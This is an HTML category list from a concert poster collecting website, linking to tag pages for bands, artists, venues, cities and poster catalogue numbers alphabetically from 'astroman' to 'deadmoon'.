	<li class="cat-item cat-item-6863"><a href="https://originalconcertposters.org/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://originalconcertposters.org/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://originalconcertposters.org/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://originalconcertposters.org/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://originalconcertposters.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://originalconcertposters.org/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://originalconcertposters.org/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://originalconcertposters.org/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://originalconcertposters.org/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://originalconcertposters.org/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://originalconcertposters.org/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://originalconcertposters.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://originalconcertposters.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://originalconcertposters.org/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6790"><a href="https://originalconcertposters.org/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://originalconcertposters.org/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://originalconcertposters.org/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://originalconcertposters.org/category/awreeoh/" >awreeoh</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://originalconcertposters.org/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7836"><a href="https://originalconcertposters.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://originalconcertposters.org/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-8011"><a href="https://originalconcertposters.org/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://originalconcertposters.org/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://originalconcertposters.org/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://originalconcertposters.org/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://originalconcertposters.org/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://originalconcertposters.org/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://originalconcertposters.org/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://originalconcertposters.org/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://originalconcertposters.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://originalconcertposters.org/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://originalconcertposters.org/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://originalconcertposters.org/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://originalconcertposters.org/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://originalconcertposters.org/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://originalconcertposters.org/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://originalconcertposters.org/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://originalconcertposters.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://originalconcertposters.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://originalconcertposters.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://originalconcertposters.org/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://originalconcertposters.org/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://originalconcertposters.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://originalconcertposters.org/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://originalconcertposters.org/category/benatar/" >benatar</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://originalconcertposters.org/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://originalconcertposters.org/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://originalconcertposters.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://originalconcertposters.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://originalconcertposters.org/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://originalconcertposters.org/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-8442"><a href="https://originalconcertposters.org/category/bg-237/" >bg-237</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://originalconcertposters.org/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8498"><a href="https://originalconcertposters.org/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-7845"><a href="https://originalconcertposters.org/category/bg-48/" >bg-48</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://originalconcertposters.org/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://originalconcertposters.org/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://originalconcertposters.org/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://originalconcertposters.org/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://originalconcertposters.org/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://originalconcertposters.org/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://originalconcertposters.org/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://originalconcertposters.org/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://originalconcertposters.org/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://originalconcertposters.org/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://originalconcertposters.org/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://originalconcertposters.org/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://originalconcertposters.org/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://originalconcertposters.org/category/bg275/" >bg275</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://originalconcertposters.org/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://originalconcertposters.org/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://originalconcertposters.org/category/bg280/" >bg280</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://originalconcertposters.org/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://originalconcertposters.org/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://originalconcertposters.org/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://originalconcertposters.org/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://originalconcertposters.org/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://originalconcertposters.org/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://originalconcertposters.org/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://originalconcertposters.org/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://originalconcertposters.org/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://originalconcertposters.org/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://originalconcertposters.org/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://originalconcertposters.org/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://originalconcertposters.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://originalconcertposters.org/category/bikini/" >bikini</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://originalconcertposters.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://originalconcertposters.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://originalconcertposters.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://originalconcertposters.org/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://originalconcertposters.org/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://originalconcertposters.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://originalconcertposters.org/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://originalconcertposters.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://originalconcertposters.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://originalconcertposters.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://originalconcertposters.org/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://originalconcertposters.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://originalconcertposters.org/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5556"><a href="https://originalconcertposters.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://originalconcertposters.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://originalconcertposters.org/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://originalconcertposters.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://originalconcertposters.org/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://originalconcertposters.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8036"><a href="https://originalconcertposters.org/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://originalconcertposters.org/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://originalconcertposters.org/category/bodacious/" >bodacious</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://originalconcertposters.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://originalconcertposters.org/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://originalconcertposters.org/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://originalconcertposters.org/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://originalconcertposters.org/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://originalconcertposters.org/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7814"><a href="https://originalconcertposters.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://originalconcertposters.org/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://originalconcertposters.org/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://originalconcertposters.org/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://originalconcertposters.org/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://originalconcertposters.org/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://originalconcertposters.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://originalconcertposters.org/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://originalconcertposters.org/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://originalconcertposters.org/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://originalconcertposters.org/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://originalconcertposters.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://originalconcertposters.org/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://originalconcertposters.org/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://originalconcertposters.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://originalconcertposters.org/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://originalconcertposters.org/category/brothers/" >brothers</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://originalconcertposters.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://originalconcertposters.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://originalconcertposters.org/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://originalconcertposters.org/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://originalconcertposters.org/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://originalconcertposters.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://originalconcertposters.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://originalconcertposters.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://originalconcertposters.org/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://originalconcertposters.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://originalconcertposters.org/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://originalconcertposters.org/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://originalconcertposters.org/category/butt/" >butt</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://originalconcertposters.org/category/butterbeans/" >butterbeans</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://originalconcertposters.org/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://originalconcertposters.org/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://originalconcertposters.org/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://originalconcertposters.org/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://originalconcertposters.org/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://originalconcertposters.org/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://originalconcertposters.org/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://originalconcertposters.org/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://originalconcertposters.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://originalconcertposters.org/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://originalconcertposters.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-8518"><a href="https://originalconcertposters.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://originalconcertposters.org/category/canibal/" >canibal</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://originalconcertposters.org/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://originalconcertposters.org/category/cannot/" >cannot</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://originalconcertposters.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://originalconcertposters.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-6304"><a href="https://originalconcertposters.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://originalconcertposters.org/category/caribou/" >caribou</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://originalconcertposters.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://originalconcertposters.org/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://originalconcertposters.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://originalconcertposters.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6878"><a href="https://originalconcertposters.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://originalconcertposters.org/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://originalconcertposters.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://originalconcertposters.org/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://originalconcertposters.org/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://originalconcertposters.org/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://originalconcertposters.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://originalconcertposters.org/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://originalconcertposters.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://originalconcertposters.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://originalconcertposters.org/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://originalconcertposters.org/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://originalconcertposters.org/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://originalconcertposters.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://originalconcertposters.org/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://originalconcertposters.org/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://originalconcertposters.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://originalconcertposters.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://originalconcertposters.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://originalconcertposters.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://originalconcertposters.org/category/chedkhaniyaan/" >chedkhaniyaan</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://originalconcertposters.org/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://originalconcertposters.org/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://originalconcertposters.org/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://originalconcertposters.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://originalconcertposters.org/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://originalconcertposters.org/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://originalconcertposters.org/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://originalconcertposters.org/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://originalconcertposters.org/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://originalconcertposters.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://originalconcertposters.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://originalconcertposters.org/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://originalconcertposters.org/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://originalconcertposters.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://originalconcertposters.org/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://originalconcertposters.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://originalconcertposters.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://originalconcertposters.org/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://originalconcertposters.org/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://originalconcertposters.org/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://originalconcertposters.org/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://originalconcertposters.org/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://originalconcertposters.org/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://originalconcertposters.org/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://originalconcertposters.org/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://originalconcertposters.org/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://originalconcertposters.org/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://originalconcertposters.org/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://originalconcertposters.org/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://originalconcertposters.org/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://originalconcertposters.org/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://originalconcertposters.org/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://originalconcertposters.org/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://originalconcertposters.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://originalconcertposters.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8481"><a href="https://originalconcertposters.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://originalconcertposters.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://originalconcertposters.org/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://originalconcertposters.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://originalconcertposters.org/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://originalconcertposters.org/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://originalconcertposters.org/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://originalconcertposters.org/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://originalconcertposters.org/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://originalconcertposters.org/category/congress/" >congress</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://originalconcertposters.org/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://originalconcertposters.org/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://originalconcertposters.org/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://originalconcertposters.org/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://originalconcertposters.org/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://originalconcertposters.org/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://originalconcertposters.org/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://originalconcertposters.org/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://originalconcertposters.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-6334"><a href="https://originalconcertposters.org/category/corrosion/" >corrosion</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://originalconcertposters.org/category/corrs/" >corrs</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://originalconcertposters.org/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://originalconcertposters.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://originalconcertposters.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://originalconcertposters.org/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://originalconcertposters.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://originalconcertposters.org/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://originalconcertposters.org/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://originalconcertposters.org/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://originalconcertposters.org/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://originalconcertposters.org/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://originalconcertposters.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://originalconcertposters.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://originalconcertposters.org/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://originalconcertposters.org/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://originalconcertposters.org/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://originalconcertposters.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://originalconcertposters.org/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://originalconcertposters.org/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://originalconcertposters.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7072"><a href="https://originalconcertposters.org/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://originalconcertposters.org/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://originalconcertposters.org/category/csny/" >csny</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://originalconcertposters.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://originalconcertposters.org/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://originalconcertposters.org/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://originalconcertposters.org/category/cure/" >cure</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://originalconcertposters.org/category/curelove/" >curelove</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://originalconcertposters.org/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://originalconcertposters.org/category/cybersex/" >cybersex</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://originalconcertposters.org/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://originalconcertposters.org/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://originalconcertposters.org/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://originalconcertposters.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://originalconcertposters.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://originalconcertposters.org/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalconcertposters.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalconcertposters.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8529"><a href="https://originalconcertposters.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://originalconcertposters.org/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://originalconcertposters.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://originalconcertposters.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://originalconcertposters.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalconcertposters.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://originalconcertposters.org/category/deadmoon/" >deadmoon</a>
</li>
